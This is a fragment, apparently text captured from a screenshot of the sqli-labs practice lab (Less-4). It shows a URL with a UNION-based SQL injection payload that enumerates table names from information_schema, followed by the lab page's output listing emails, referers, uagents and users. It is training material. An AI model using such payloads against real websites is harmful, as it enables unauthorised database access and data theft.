 不安全 http://sqli-labs:8989/Less-4/?id=-1") union select 1,(select group_concat(table_name)from information_schema.tables where table_schema='securit
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-4